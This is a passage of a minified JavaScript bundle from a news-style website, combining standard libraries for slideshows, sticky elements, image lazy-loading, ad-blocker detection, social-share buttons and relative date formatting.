0!==i?i/1e3+"s":"0s",m.container.css("-"+m.pfx+"-transition-duration",i),m.container.css("transition-duration",i)),m.args[m.prop]=a,!m.transitions&&void 0!==i||m.container.css(m.args),m.container.css("transform",a)},m.setup=function(e){var t,i;w?(m.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(u?m.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+m.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(m.currentSlide).css({opacity:1,zIndex:2}):0==m.vars.fadeFirstSlide?m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).css({opacity:1}):m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing)),m.vars.smoothHeight&&y.smoothHeight()):("init"===e&&(m.viewport=b('<div class="'+d+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(m).append(m.container),m.cloneCount=0,m.cloneOffset=0,g&&(i=b.makeArray(m.slides).reverse(),m.slides=b(i),m.container.empty().append(m.slides))),m.vars.animationLoop&&!_&&(m.cloneCount=2,m.cloneOffset=1,"init"!==e&&m.container.find(".clone").remove(),m.container.append(y.uniqueID(m.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(y.uniqueID(m.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),m.newSlides=b(m.vars.selector,m),t=g?m.count-1-m.currentSlide+m.cloneOffset:m.currentSlide+m.cloneOffset,f&&!_?(m.container.height(200*(m.count+m.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){m.newSlides.css({display:"block"}),m.doMath(),m.viewport.height(m.h),m.setProps(t*m.h,"init")},"init"===e?100:0)):(m.container.width(200*(m.count+m.cloneCount)+"%"),m.setProps(t*m.computedW,"init"),setTimeout(function(){m.doMath(),m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"left",display:"block"}),m.vars.smoothHeight&&y.smoothHeight()},"init"===e?100:0)));_||m.slides.removeClass(d+"active-slide").eq(m.currentSlide).addClass(d+"active-slide"),m.vars.init(m)},m.doMath=function(){var e=m.slides.first(),t=m.vars.itemMargin,i=m.vars.minItems,n=m.vars.maxItems;m.w=void 0===m.viewport?m.width():m.viewport.width(),m.h=e.height(),m.boxPadding=e.outerWidth()-e.width(),_?(m.itemT=m.vars.itemWidth+t,m.itemM=t,m.minW=i?i*m.itemT:m.w,m.maxW=n?n*m.itemT-t:m.w,m.itemW=m.minW>m.w?(m.w-t*(i-1))/i:m.maxW<m.w?(m.w-t*(n-1))/n:m.vars.itemWidth>m.w?m.w:m.vars.itemWidth,m.visible=Math.floor(m.w/m.itemW),m.move=0<m.vars.move&&m.vars.move<m.visible?m.vars.move:m.visible,m.pagingCount=Math.ceil((m.count-m.visible)/m.move+1),m.last=m.pagingCount-1,m.limit=1===m.pagingCount?0:m.vars.itemWidth>m.w?m.itemW*(m.count-1)+t*(m.count-1):(m.itemW+t)*m.count-m.w-t):(m.itemW=m.w,m.itemM=t,m.pagingCount=m.count,m.last=m.count-1),m.computedW=m.itemW-m.boxPadding,m.computedM=m.itemM},m.update=function(e,t){m.doMath(),_||(e<m.currentSlide?m.currentSlide+=1:e<=m.currentSlide&&0!==e&&(m.currentSlide-=1),m.animatingTo=m.currentSlide),m.vars.controlNav&&!m.manualControls&&("add"===t&&!_||m.pagingCount>m.controlNav.length?y.controlNav.update("add"):("remove"===t&&!_||m.pagingCount<m.controlNav.length)&&(_&&m.currentSlide>m.last&&(m.currentSlide-=1,m.animatingTo-=1),y.controlNav.update("remove",m.last))),m.vars.directionNav&&y.directionNav.update()},m.addSlide=function(e,t){var i=b(e);m.count+=1,m.last=m.count-1,f&&g?void 0!==t?m.slides.eq(m.count-t).after(i):m.container.prepend(i):void 0!==t?m.slides.eq(t).before(i):m.container.append(i),m.update(t,"add"),m.slides=b(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.added(m)},m.removeSlide=function(e){var t=isNaN(e)?m.slides.index(b(e)):e;m.count-=1,m.last=m.count-1,isNaN(e)?b(e,m.slides).remove():f&&g?m.slides.eq(m.last).remove():m.slides.eq(e).remove(),m.doMath(),m.update(t,"remove"),m.slides=b(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.removed(m)},y.init()},b(window).blur(function(e){i=!1}).focus(function(e){i=!0}),b.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},b.fn.flexslider=function(n){if(void 0===n&&(n={}),"object"==typeof n)return this.each(function(){var e=b(this),t=n.selector?n.selector:".slides > li",i=e.find(t);1===i.length&&!1===n.allowOneSlide||0===i.length?(i.fadeIn(400),n.start&&n.start(e)):void 0===e.data("flexslider")&&new b.flexslider(this,n)});var e=b(this).data("flexslider");switch(n){case"play":e.play();break;case"pause":e.pause();break;case"stop":e.stop();break;case"next":e.flexAnimate(e.getTarget("next"),!0);break;case"prev":case"previous":e.flexAnimate(e.getTarget("prev"),!0);break;default:"number"==typeof n&&e.flexAnimate(n,!0)}}}(jQuery),function(){var E,A;E=this.jQuery||window.jQuery,A=E(window),E.fn.stick_in_parent=function(e){var b,C,t,i,x,n,k,S,T,D,I;for(null==e&&(e={}),I=e.sticky_class,x=e.inner_scrolling,D=e.recalc_every,T=e.parent,S=e.offset_top,k=e.spacer,C=e.bottoming,null==S&&(S=0),null==T&&(T=void 0),null==x&&(x=!0),null==I&&(I="is_stuck"),b=E(document),null==C&&(C=!0),t=function(a,o,s,r,l,c,d,u){var h,e,p,m,v,f,g,_,t,w,y,n;if(!a.data("sticky_kit")){if(a.data("sticky_kit",!0),v=b.height(),g=a.parent(),null!=T&&(g=g.closest(T)),!g.length)throw"failed to find stick parent";if(h=p=!1,(y=null!=k?k&&a.closest(k):E("<div />"))&&y.css("position",a.css("position")),(_=function(){var e,t,i;if(!u&&(v=b.height(),e=parseInt(g.css("border-top-width"),10),t=parseInt(g.css("padding-top"),10),o=parseInt(g.css("padding-bottom"),10),s=g.offset().top+e+t,r=g.height(),p&&(h=p=!1,null==k&&(a.insertAfter(y),y.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(I),i=!0),l=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-S,c=a.outerHeight(!0),d=a.css("float"),y&&y.css({width:a.outerWidth(!0),height:c,display:a.css("display"),"vertical-align":a.css("vertical-align"),float:d}),i))return n()})(),c!==r)return m=void 0,f=S,w=D,n=function(){var e,t,i,n;if(!u&&(i=!1,null!=w&&(--w<=0&&(w=D,_(),i=!0)),i||b.height()===v||_(),i=A.scrollTop(),null!=m&&(t=i-m),m=i,p?(C&&(n=r+s<i+c+f,h&&!n&&(h=!1,a.css({position:"fixed",bottom:"",top:f}).trigger("sticky_kit:unbottom"))),i<l&&(p=!1,f=S,null==k&&("left"!==d&&"right"!==d||a.insertAfter(y),y.detach()),e={position:"",width:"",top:""},a.css(e).removeClass(I).trigger("sticky_kit:unstick")),x&&((e=A.height())<c+S&&!h&&(f-=t,f=Math.max(e-c,f),f=Math.min(S,f),p&&a.css({top:f+"px"})))):l<i&&(p=!0,(e={position:"fixed",top:f}).width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(e).addClass(I),null==k&&(a.after(y),"left"!==d&&"right"!==d||y.append(a)),a.trigger("sticky_kit:stick")),p&&C&&(null==n&&(n=r+s<i+c+f),!h&&n)))return h=!0,"static"===g.css("position")&&g.css({position:"relative"}),a.css({position:"absolute",bottom:o,top:"auto"}).trigger("sticky_kit:bottom")},t=function(){return _(),n()},e=function(){if(u=!0,A.off("touchmove",n),A.off("scroll",n),A.off("resize",t),E(document.body).off("sticky_kit:recalc",t),a.off("sticky_kit:detach",e),a.removeData("sticky_kit"),a.css({position:"",bottom:"",top:"",width:""}),g.position("position",""),p)return null==k&&("left"!==d&&"right"!==d||a.insertAfter(y),y.remove()),a.removeClass(I)},A.on("touchmove",n),A.on("scroll",n),A.on("resize",t),E(document.body).on("sticky_kit:recalc",t),a.on("sticky_kit:detach",e),setTimeout(n,0)}},i=0,n=this.length;i<n;i++)e=this[i],t(E(e));return this}}.call(this),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}(this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||[])[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,a=i[n];t=t||[];for(var o=this._onceEvents&&this._onceEvents[e];a;){var s=o&&o[a];s&&(this.off(e,a),delete o[a]),a.apply(this,t),a=i[n+=s?0:1]}return this}},e}),function(t,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("ev-emitter")):t.imagesLoaded=i(t,t.EvEmitter)}(window,function(t,e){function n(e,t){for(var i in t)e[i]=t[i];return e}function a(e,t,i){return this instanceof a?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}(e),this.options=n({},this.options),"function"==typeof t?i=t:n(this.options,t),i&&this.on("always",i),this.getImages(),s&&(this.jqDeferred=new s.Deferred),void setTimeout(function(){this.check()}.bind(this))):new a(e,t,i)}function i(e){this.img=e}function o(e,t){this.url=e,this.element=t,this.img=new Image}var s=t.jQuery,r=t.console;(a.prototype=Object.create(e.prototype)).options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&l[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var a=i[n];this.addImage(a)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var s=o[n];this.addElementBackgroundImages(s)}}}};var l={1:!0,9:!0,11:!0};return a.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var a=n&&n[2];a&&this.addBackground(a,e),n=i.exec(t.backgroundImage)}},a.prototype.addImage=function(e){var t=new i(e);this.images.push(t)},a.prototype.addBackground=function(e,t){var i=new o(e,t);this.images.push(i)},a.prototype.check=function(){function t(e,t,i){setTimeout(function(){n.progress(e,t,i)})}var n=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},a.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+i,e,t)},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},(i.prototype=Object.create(e.prototype)).check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},i.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},i.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},i.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(o.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},o.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},a.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((s=e).fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(s(this))})},a.makeJQueryPlugin(),a}),function(i){"use strict";var a,o={action:function(){},runOnLoad:!1,duration:500},s=!1,n={init:function(){for(var e=0;e<=arguments.length;e++){var t=arguments[e];switch(typeof t){case"function":o.action=t;break;case"boolean":o.runOnLoad=t;break;case"number":o.duration=t}}return this.each(function(){o.runOnLoad&&o.action(),i(this).resize(function(){n.timedAction.call(this)})})}};n.timedAction=function(e,t){function i(){var e=o.duration;if(s){var t=new Date-a;if((e=o.duration-t)<=0)return clearTimeout(s),s=!1,void o.action()}n(e)}var n=function(e){s=setTimeout(i,e)};a=new Date,"number"==typeof t&&(o.duration=t),"function"==typeof e&&(o.action=e),s||i()},i.fn.afterResize=function(e){return n[e]?n[e].apply(this,Array.prototype.slice.call(arguments,1)):n.init.apply(this,arguments)}}(jQuery),$.fn.equalHeights=function(e,t){return tallest=e||0,this.each(function(){$(this).height()>tallest&&(tallest=$(this).height())}),t&&tallest>t&&(tallest=t),this.each(function(){$(this).height(tallest)})},function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.LazyLoad=t()}(this,function(){"use strict";function a(e,t){var i,n=new e(t);try{i=new CustomEvent("LazyLoad::Initialized",{detail:{instance:n}})}catch(e){(i=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:n})}window.dispatchEvent(i)}function u(e,t){return e.getAttribute("data-"+t)}function o(e,t,i){var n="data-"+t;null!==i?e.setAttribute(n,i):e.removeAttribute(n)}function s(e){return"true"===u(e,"was-processed")}function h(e,t){return o(e,"ll-timeout",t)}function p(e){return u(e,"ll-timeout")}function m(e,t){e&&e(t)}function v(e,t){e._loadingCount+=t,0===e._elements.length&&0===e._loadingCount&&m(e._settings.callback_finish)}function n(e){for(var t,i=[],n=0;t=e.children[n];n+=1)"SOURCE"===t.tagName&&i.push(t);return i}function i(e,t,i){i&&e.setAttribute(t,i)}function r(e,t){i(e,"sizes",u(e,t.data_sizes)),i(e,"srcset",u(e,t.data_srcset)),i(e,"src",u(e,t.data_src))}function c(e,t){S?e.classList.add(t):e.className+=(e.className?" ":"")+t}function l(e,t,i){e.addEventListener(t,i)}function d(e,t,i){e.removeEventListener(t,i)}function f(e,t,i){d(e,"load",t),d(e,"loadeddata",t),d(e,"error",i)}function g(e,t,i){var n,a,o=i._settings,s=t?o.class_loaded:o.class_error,r=t?o.callback_loaded:o.callback_error,l=e.target;n=l,a=o.class_loading,S?n.classList.remove(a):n.className=n.className.replace(new RegExp("(^|\\s+)"+a+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,""),c(l,s),m(r,l),v(i,-1)}function _(i,n){function a(e){g(e,!0,n),f(i,a,s)}var e,t,o,s=function e(t){g(t,!1,n),f(i,a,e)};o=s,l(e=i,"load",t=a),l(e,"loadeddata",t),l(e,"error",o)}function w(e,t){var i=t._observer;E(e,t),i&&t._settings.auto_unobserve&&i.unobserve(e)}function y(e){var t=p(e);t&&(clearTimeout(t),h(e,null))}function b(u){return!!k&&(u._observer=new IntersectionObserver(function(e){e.forEach(function(e){return(d=e).isIntersecting||0<d.intersectionRatio?(n=e.target,c=(a=u)._settings,m(c.callback_enter,n),void(c.load_delay?(o=n,r=(s=a)._settings.load_delay,(l=p(o))||(l=setTimeout(function(){w(o,s),y(o)},r),h(o,l))):w(n,a))):(t=e.target,i=u._settings,m(i.callback_exit,t),void(i.load_delay&&y(t)));var t,i,n,a,o,s,r,l,c,d})},{root:(e=u._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e}function C(e,t){return(n=e||(i=t).container.querySelectorAll(i.elements_selector),Array.prototype.slice.call(n)).filter(function(e){return!s(e)});var i,n}function e(e,t){this._settings=_extends({},T,e),this._loadingCount=0,b(this),this.update(t)}var t="undefined"!=typeof window,x=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),k=t&&"IntersectionObserver"in window,S=t&&"classList"in document.createElement("p"),T={elements_selector:"img",container:x||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},D={IMG:function(e,t){var i=e.parentNode;i&&"PICTURE"===i.tagName&&n(i).forEach(function(e){r(e,t)}),r(e,t)},IFRAME:function(e,t){i(e,"src",u(e,t.data_src))},VIDEO:function(e,t){n(e).forEach(function(e){i(e,"src",u(e,t.data_src))}),i(e,"src",u(e,t.data_src)),e.load()}},I=["IMG","IFRAME","VIDEO"],E=function(e,t,i){var n=t._settings;!i&&s(e)||(-1<I.indexOf(e.tagName)&&(_(e,t),c(e,n.class_loading)),function(e,t){var i,n,a,o,s,r,l=t._settings,c=e.tagName,d=D[c];if(d)return d(e,l),v(t,1),t._elements=(i=t._elements,n=e,i.filter(function(e){return e!==n}));s=u(a=e,(o=l).data_src),r=u(a,o.data_bg),s&&(a.style.backgroundImage='url("'.concat(s,'")')),r&&(a.style.backgroundImage=r)}(e,t),o(e,"was-processed","true"),m(n.callback_reveal,e),m(n.callback_set,e))},A=["IMG","IFRAME"];return e.prototype={update:function(e){var t,i=this,n=this._settings;this._elements=C(e,n),!x&&this._observer?(n.use_native&&"loading"in HTMLImageElement.prototype&&((t=this)._elements.forEach(function(e){-1!==A.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),E(e,t))}),this._elements=C(e,n)),this._elements.forEach(function(e){i._observer.observe(e)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){E(e,this,t)},loadAll:function(){var t=this;this._elements.forEach(function(e){w(e,t)})}},t&&function(e,t){if(t)if(t.length)for(var i,n=0;i=t[n];n+=1)a(e,i);else a(e,t)}(e,window.lazyLoadOptions),e}),function(r){var n,a=[];getViewportDimensions=function(){var e=window.innerHeight,t=window.innerWidth,i=document.compatMode;return!i&&r.support.boxModel||(t="CSS1Compat"==i?document.documentElement.clientWidth:document.body.clientWidth,e="CSS1Compat"==i?document.documentElement.clientHeight:document.body.clientHeight),{height:e,width:t}},elementInView=function(e){var t=r(e).width(),i=r(e).height(),n=r(e).offset(),a=getViewportDimensions(),o=document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop,s=document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft;return n.top<o+a.height&&n.left<s+a.width&&n.top+i>o&&n.left+t>s},replaceLaterHtml=function(e){var t=r(e),i=t.html(),n=t.data("delay")||1;i=(i=i.replace(/<l:script/g,"<script")).replace(/<\/[\s]*l:script>/g,"<\/script>"),setTimeout(function(){removeWrapper(t).replaceWith(i)},n)},removeWrapper=function(e){var t=r(e);return t.parent(".x_later_html").length&&t.unwrap().siblings(".x_later_html_remove").remove(),t},r.fn.laterHtml=function(){var e=this.each(function(){var e=r(this);if(e.data("inview")){var t,i;e.wrap('<div class="x_later_html" />');var n=e.parent(".x_later_html");(t=e.data("placeholder-width"))&&n.width(t),(i=e.data("placeholder-height"))&&n.height(i),elementInView(n[0])?replaceLaterHtml(e):(n.prepend('<span class="x_later_html_remove">&nbsp;</span>'),a.push(e))}else replaceLaterHtml(this)});return a.length&&(n=a.length,r(window).bind("scroll.xLaterHtml",function(){var e,t;for(i=0;i<a.length;i++)e=a[i][0],(t=r(e).parent(".x_later_html")).length&&elementInView(t[0])&&(replaceLaterHtml(e),a[i][0]=null,n--);n<=0&&(r(window).unbind(".xLaterHtml"),a=[])})),e},r(function(){r('script[type="text/x-later-html"]').laterHtml()})}(jQuery),function(h){h.fn.jqSocialSharer=function(e){var u=h.extend({popUpWidth:550,popUpHeight:450,popUpTop:100,useCurrentLocation:!1},e);return this.each(function(e,t){h(this).bind("click",function(e){e.preventDefault();var t,i=h(this).data("social"),n=u.popUpWidth,a=u.popUpHeight,o=(screen.height,screen.width),s=Math.round(o/2-n/2),r=u.popUpTop,l=u.useCurrentLocation?window.location:encodeURIComponent(i.url),c=i.text,d=encodeURIComponent(i.image);switch(i.type){case"facebook":t="http://www.facebook.com/sharer.php?u="+l+"&t="+c;break;case"twitter":t="http://twitter.com/share?url="+l+"&text="+c;break;case"plusone":t="https://plusone.google.com/_/+1/confirm?hl=en&url="+l;break;case"pinterest":t="http://pinterest.com/pin/create/button/?url="+l+"&media="+d+"&description="+c}window.open(t,"","left="+s+" , top="+r+", width="+n+", height="+a+", personalbar=0, toolbar=0, scrollbars=1, resizable=1")})})}}(jQuery),function(n){function e(e){function t(){setTimeout(function(){!0===i._options.checkOnLoad&&(!0===i._options.debug&&i._log("onload->eventCallback","A check loading is launched"),null===i._var.bait&&i._creatBait(),setTimeout(function(){i.check()},1))},1)}this._options={checkOnLoad:!1,resetOnEnd:!1,loopCheckTime:50,loopMaxNumber:5,baitClass:"pub_300x250 pub_300x250m pub_728x90 text-ad textAd text_ad text_ads text-ads text-ad-links",baitStyle:"width: 1px !important; height: 1px !important; position: absolute !important; left: -10000px !important; top: -1000px !important;",debug:!1},this._var={version:"3.2.1",bait:null,checking:!1,loop:null,loopNumber:0,event:{detected:[],notDetected:[]}},void 0!==e&&this.setOption(e);var i=this;void 0!==n.addEventListener?n.addEventListener("load",t,!1):n.attachEvent("onload",t)}e.prototype._options=null,e.prototype._var=null,e.prototype._bait=null,e.prototype._log=function(e,t){console.log("[BlockAdBlock]["+e+"] "+t)},e.prototype.setOption=function(e,t){if(void 0!==t){var i=e;(e={})[i]=t}for(var n in e)this._options[n]=e[n],!0===this._options.debug&&this._log("setOption",'The option "'+n+'" he was assigned to "'+e[n]+'"');return this},e.prototype._creatBait=function(){var e=document.createElement("div");e.setAttribute("class",this._options.baitClass),e.setAttribute("style",this._options.baitStyle),this._var.bait=n.document.body.appendChild(e),this._var.bait.offsetParent,this._var.bait.offsetHeight,this._var.bait.offsetLeft,this._var.bait.offsetTop,this._var.bait.offsetWidth,this._var.bait.clientHeight,this._var.bait.clientWidth,!0===this._options.debug&&this._log("_creatBait","Bait has been created")},e.prototype._destroyBait=function(){n.document.body.removeChild(this._var.bait),!(this._var.bait=null)===this._options.debug&&this._log("_destroyBait","Bait has been removed")},e.prototype.check=function(e){if(void 0===e&&(e=!0),!0===this._options.debug&&this._log("check","An audit was requested "+(!0===e?"with a":"without")+" loop"),!0===this._var.checking)return!0===this._options.debug&&this._log("check","A check was canceled because there is already an ongoing"),!1;this._var.checking=!0,null===this._var.bait&&this._creatBait();var t=this;return!(this._var.loopNumber=0)===e&&(this._var.loop=setInterval(function(){t._checkBait(e)},this._options.loopCheckTime)),setTimeout(function(){t._checkBait(e)},1),!0===this._options.debug&&this._log("check","A check is in progress ..."),!0},e.prototype._checkBait=function(e){var t=!1;if(null===this._var.bait&&this._creatBait(),null===n.document.body.getAttribute("abp")&&null!==this._var.bait.offsetParent&&0!=this._var.bait.offsetHeight&&0!=this._var.bait.offsetLeft&&0!=this._var.bait.offsetTop&&0!=this._var.bait.offsetWidth&&0!=this._var.bait.clientHeight&&0!=this._var.bait.clientWidth||(t=!0),void 0!==n.getComputedStyle){var i=n.getComputedStyle(this._var.bait,null);!i||"none"!=i.getPropertyValue("display")&&"hidden"!=i.getPropertyValue("visibility")||(t=!0)}!0===this._options.debug&&this._log("_checkBait","A check ("+(this._var.loopNumber+1)+"/"+this._options.loopMaxNumber+" ~"+(1+this._var.loopNumber*this._options.loopCheckTime)+"ms) was conducted and detection is "+(!0===t?"positive":"negative")),!0===e&&(this._var.loopNumber++,this._var.loopNumber>=this._options.loopMaxNumber&&this._stopLoop()),!0===t?(this._stopLoop(),this._destroyBait(),this.emitEvent(!0),!0===e&&(this._var.checking=!1)):null!==this._var.loop&&!1!==e||(this._destroyBait(),this.emitEvent(!1),!0===e&&(this._var.checking=!1))},e.prototype._stopLoop=function(e){clearInterval(this._var.loop),this._var.loop=null,!(this._var.loopNumber=0)===this._options.debug&&this._log("_stopLoop","A loop has been stopped")},e.prototype.emitEvent=function(e){!0===this._options.debug&&this._log("emitEvent","An event with a "+(!0===e?"positive":"negative")+" detection was called");var t=this._var.event[!0===e?"detected":"notDetected"];for(var i in t)!0===this._options.debug&&this._log("emitEvent","Call function "+(parseInt(i)+1)+"/"+t.length),t.hasOwnProperty(i)&&t[i]();return!0===this._options.resetOnEnd&&this.clearEvent(),this},e.prototype.clearEvent=function(){this._var.event.detected=[],this._var.event.notDetected=[],!0===this._options.debug&&this._log("clearEvent","The event list has been cleared")},e.prototype.on=function(e,t){return this._var.event[!0===e?"detected":"notDetected"].push(t),!0===this._options.debug&&this._log("on",'A type of event "'+(!0===e?"detected":"notDetected")+'" was added'),this},e.prototype.onDetected=function(e){return this.on(!0,e)},e.prototype.onNotDetected=function(e){return this.on(!1,e)},n.BlockAdBlock=e,void 0===n.blockAdBlock&&(n.blockAdBlock=new e({checkOnLoad:!0,resetOnEnd:!0}))}(window),$.fn.isChildOverflowing=function(e){var t=$(this).get(0),i=$(e).get(0);return i.offsetTop<t.offsetTop||i.offsetLeft<t.offsetLeft||i.offsetTop+i.offsetHeight>t.offsetTop+t.offsetHeight||i.offsetLeft+i.offsetWidth>t.offsetLeft+t.offsetWidth},function(o){o(document).on("click",".social.whatsapp a",function(e){e.preventDefault();var t=o(this).attr("data-text"),i=o(this).attr("data-link"),n=encodeURIComponent(t);n+=n?" - ":"";var a="whatsapp://send?text="+(n+=encodeURIComponent(i));window.location.href=a}),o(document).on("click",".social.reddit a",function(e){e.preventDefault(),o(this).attr("href","//www.reddit.com/submit");var t=o(this).attr("data-link"),i="//www.reddit.com/submit?url="+encodeURIComponent(t);window.open(i,"_blank")})}(jQuery),mainMenuPreloaded=!1,function(w){w.fn.prettyDate=function(t){return this.each(function(){var e=function(e,t){var i=(new Date).getFullYear(),n=new Date-new Date(i,0,1,0,0,0,0),a=Math.abs(n/1e3),o=(new Date).getMonth(),s=(new Date).getDate(),r=(n=new Date-new Date(i,o,s,0,0,0,0),Math.abs(n/1e3)),l=[[90,"1 minute"],[3500,"minutes",60],[r,"Today"]];"story-title"!==t&&"comments"!==t&&l.push([a,"ByMonth"]);var c,d=(""+e).replace(/-/g,"/").replace(/[TZ]/g," "),u=new Date,h=new Date(d),p=(u-new Date(d)+6e4*u.getTimezoneOffset())/1e3-18e3,m=" ago",v=0;for(p<0&&(p=Math.abs(p),m="");c=l[v++];)if(p<c[0]){if("story-title"===t&&v<=3){var f=w("#author");f.html().match(",$")||f.html(f.html()+",")}if(1===v)return c[1]+m;if(2===v)return Math.round(p/c[2])+" "+c[1]+m;if(3===v){var g=h.toLocaleString("en-US",{hour:"numeric",minute:"numeric",hour12:!0});return c[1]+" "+g}if(4===v)return h.toLocaleString("en-US",{month:"long",day:"numeric"})}if("story-title"===t&&r<p){if(w(window).width()<760)var _=h.toLocaleString("en-US",{month:"long",day:"numeric",year:"numeric"});else var _=h.toLocaleString("en-US",{month:"long",day:"numeric",year:"numeric",hour:"numeric",minute:"numeric",hour12:!0});return"on "+_}return"comments"===t&&r<p?_=h.toLocaleString("en-US",{month:"long",day:"numeric",year:"numeric",hour:"numeric",minute:"numeric",hour12:!0}):a<p?h.toLocaleString("en-US",{month:"long",day:"numeric",year:"numeric"}):e}(this.title,t);e&&jQuery(this).text(e)})};function r(){var e;"story"===w("#ts_section").val()&&(e=w("article #content-header time span[title]",".interior.news")).length&&e.prettyDate("story-title"),(e=w(".comment cite time a[title]","#div_comments")).length&&e.prettyDate("comments"),(e=(e=w("article .article-content time span[title]",".news_container")).add(w("article .article-content time span[title]","#news_container"))).length&&(e.prettyDate(),setTimeout("showPrettyDates()",3e4))}function 